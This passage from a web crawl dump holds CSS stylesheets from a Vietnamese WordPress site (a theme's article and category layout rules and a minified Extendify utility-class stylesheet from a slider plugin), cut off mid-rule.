    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css
body_size: 1263
content:
#main #category h4.p-title{
	font-size:18px
}
#breadcrum {
    padding-bottom: 20px;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
}
.wp-pagenavi {
    clear: both;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:20px 5px;
	}
	#main #category {
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 12px;
	}
	#main #baivietchitiet .col-lg-8{
		width:100%;
		float: none;
	}
	#main #category .col-lg-8,#main #lienhe .col-lg-8{
		width:75%;
		/*float: none;*/
	}
}
#main #baivietchitiet .row{
	margin-right:0px; 
	margin-left:0px;
}
#main #baivietchitiet{
	background-color: #fff;
}
#main{
	background-color: #f2f2f2;
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:22px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:14px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:18px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:14.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:12.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 10px
	}
	.category_page .date_tintuc p{
		font-size:16px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
#baivietlienquan{
	clear:both;
	margin-top:40px
}
#baivietlienquan h4,#main #category h4.p-title{
	margin-bottom: 20px;
}
@media (min-width: 640px){
	.category_page .date_tintuc p {
		font-size: 16.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 90px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}
@media only screen and (max-width: 639px) and (min-width: 567px){
	.category_page .date_tintuc p {
		font-size: 13.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 3;
		max-height: 65px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5
body_size: 5339
content:
.absolute{position:absolute!important}.relative{position:relative!important}.top-base{top:var(--wp--style--block-gap,2rem)!important}.top-lg{top:var(--extendify--spacing--large)!important}.-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.right-base{right:var(--wp--style--block-gap,2rem)!important}.right-lg{right:var(--extendify--spacing--large)!important}.-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.bottom-lg{bottom:var(--extendify--spacing--large)!important}.-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.left-base{left:var(--wp--style--block-gap,2rem)!important}.left-lg{left:var(--extendify--spacing--large)!important}.-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.order-1{order:1!important}.order-2{order:2!important}.col-auto{grid-column:auto!important}.col-span-1{grid-column:span 1/span 1!important}.col-span-2{grid-column:span 2/span 2!important}.col-span-3{grid-column:span 3/span 3!important}.col-span-4{grid-column:span 4/span 4!important}.col-span-5{grid-column:span 5/span 5!important}.col-span-6{grid-column:span 6/span 6!important}.col-span-7{grid-column:span 7/span 7!important}.col-span-8{grid-column:span 8/span 8!important}.col-span-9{grid-column:span 9/span 9!important}.col-span-10{grid-column:span 10/span 10!important}.col-span-11{grid-column:span 11/span 11!important}.col-span-12{grid-column:span 12/span 12!important}.col-span-full{grid-column:1/-1!important}.col-start-1{grid-column-start:1!important}.col-start-2{grid-column-start:2!important}.col-start-3{grid-column-start:3!important}.col-start-4{grid-column-start:4!important}.col-start-5{grid-column-start:5!important}.col-start-6{grid-column-start:6!important}.col-start-7{grid-column-start:7!important}.col-start-8{grid-column-start:8!important}.col-start-9{grid-column-start:9!important}.col-start-10{grid-column-start:10!important}.col-start-11{grid-column-start:11!important}.col-start-12{grid-column-start:12!important}.col-start-13{grid-column-start:13!important}.col-start-auto{grid-column-start:auto!important}.col-end-1{grid-column-end:1!important}.col-end-2{grid-column-end:2!important}.col-end-3{grid-column-end:3!important}.col-end-4{grid-column-end:4!important}.col-end-5{grid-column-end:5!important}.col-end-6{grid-column-end:6!important}.col-end-7{grid-column-end:7!important}.col-end-8{grid-column-end:8!important}.col-end-9{grid-column-end:9!important}.col-end-10{grid-column-end:10!important}.col-end-11{grid-column-end:11!important}.col-end-12{grid-column-end:12!important}.col-end-13{grid-column-end:13!important}.col-end-auto{grid-column-end:auto!important}.row-auto{grid-row:auto!important}.row-span-1{grid-row:span 1/span 1!important}.row-span-2{grid-row:span 2/span 2!important}.row-span-3{grid-row:span 3/span 3!important}.row-span-4{grid-row:span 4/span 4!important}.row-span-5{grid-row:span 5/span 5!important}.row-span-6{grid-row:span 6/span 6!important}.row-span-full{grid-row:1/-1!important}.row-start-1{grid-row-start:1!important}.row-start-2{grid-row-start:2!important}.row-start-3{grid-row-start:3!important}.row-start-4{grid-row-start:4!important}.row-start-5{grid-row-start:5!important}.row-start-6{grid-row-start:6!important}.row-start-7{grid-row-start:7!important}.row-start-auto{grid-row-start:auto!important}.row-end-1{grid-row-end:1!important}.row-end-2{grid-row-end:2!important}.row-end-3{grid-row-end:3!important}.row-end-4{grid-row-end:4!important}.row-end-5{grid-row-end:5!important}.row-end-6{grid-row-end:6!important}.row-end-7{grid-row-end:7!important}.row-end-auto{grid-row-end:auto!important}.m-0:not([style*=margin]){margin:0!important}.m-auto:not([style*=margin]){margin:auto!important}.m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mt-0:not([style*=margin]){margin-top:0!important}.mt-auto:not([style*=margin]){margin-top:auto!important}.mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mr-0:not([style*=margin]){margin-right:0!important}.mr-auto:not([style*=margin]){margin-right:auto!important}.mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.mb-0:not([style*=margin]){margin-bottom:0!important}.mb-auto:not([style*=margin]){margin-bottom:auto!important}.mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ml-0:not([style*=margin]){margin-left:0!important}.ml-auto:not([style*=margin]){margin-left:auto!important}.ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.inline-grid{display:inline-grid}.hidden{display:none}.w-auto{width:auto!important}.w-full{width:100%!important}.max-w-full{max-width:100%!important}.flex-1{flex:1 1 0%!important}.flex-auto{flex:1 1 auto!important}.flex-initial{flex:0 1 auto!important}.flex-none{flex:none!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink{flex-shrink:1!important}.flex-grow-0{flex-grow:0!important}.flex-grow{flex-grow:1!important}.list-none{list-style-type:none!important}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.grid-cols-none{grid-template-columns:none!important}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.grid-rows-none{grid-template-rows:none!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-col{flex-direction:column!important}.flex-col-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.items-baseline{align-items:baseline!important}.items-stretch{align-items:stretch!important}.justify-start{justify-content:flex-start!important}.justify-end{justify-content:flex-end!important}.justify-center{justify-content:center!important}.justify-between{justify-content:space-between!important}.justify-around{justify-content:space-around!important}.justify-evenly{justify-content:space-evenly!important}.justify-items-start{justify-items:start!important}.justify-items-end{justify-items:end!important}.justify-items-center{justify-items:center!important}.justify-items-stretch{justify-items:stretch!important}.gap-0{gap:0!important}.gap-base{gap:var(--wp--style--block-gap,2rem)!important}.gap-lg{gap:var(--extendify--spacing--large)!important}.gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.gap-y-0{row-gap:0!important}.gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.justify-self-auto{justify-self:auto!important}.justify-self-start{justify-self:start!important}.justify-self-end{justify-self:end!important}.justify-self-center{justify-self:center!important}.justify-self-stretch{justify-self:stretch!important}.rounded-none{border-radius:0!important}.rounded-full{border-radius:9999px!important}.rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.rounded-tl-none{border-top-left-radius:0!important}.rounded-tl-full{border-top-left-radius:9999px!important}.rounded-tr-none{border-top-right-radius:0!important}.rounded-tr-full{border-top-right-radius:9999px!important}.rounded-br-none{border-bottom-right-radius:0!important}.rounded-br-full{border-bottom-right-radius:9999px!important}.rounded-bl-none{border-bottom-left-radius:0!important}.rounded-bl-full{border-bottom-left-radius:9999px!important}.border-0{border-width:0!important}.border-t-0{border-top-width:0!important}.border-r-0{border-right-width:0!important}.border-b-0{border-bottom-width:0!important}.border-l-0{border-left-width:0!important}.p-0:not([style*=padding]){padding:0!important}.p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.pt-0:not([style*=padding]){padding-top:0!important}.pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.pr-0:not([style*=padding]){padding-right:0!important}.pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.pb-0:not([style*=padding]){padding-bottom:0!important}.pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.pl-0:not([style*=padding]){padding-left:0!important}.pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.leading-none{line-height:1!important}.leading-tight{line-height:1.25!important}.leading-snug{line-height:1.375!important}.leading-normal{line-height:1.5!important}.leading-relaxed{line-height:1.625!important}.leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column :first-child,[class*=fullwidth-cols] .wp-block-column:first-child *{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column :last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable,.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%)}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred, 5vw)),var(--wp--preset--font-size--huge,42px) * 2);font-size:var( --wp--preset--font-size--gigantic,var(--fallback-size ) )}.editor-styles-wrapper .has-extra-large-font-size.wp-block,.has-extra-large-font-size{--fallback-size:clamp(var(--wp--preset--font-size--large,20px),calc(1rem + var(--wp--custom--typography--large--preferred, 4vw)),var(--wp--preset--font-size--extra-large,36px) * 2);font-size:var( --wp--preset--font-size--extra-large,var(--fallback-size ) )}.ext .grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.grid:not([class*=columns]){display:initial}.ext .grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .items-center>[class*=_inner-container]{align-items:center!important}.ext .items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em))}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media (min-width:782px){.tablet\:absolute{position:absolute!important}.tablet\:relative{position:relative!important}.tablet\:top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:top-lg{top:var(--extendify--spacing--large)!important}.tablet\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:right-lg{right:var(--extendify--spacing--large)!important}.tablet\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 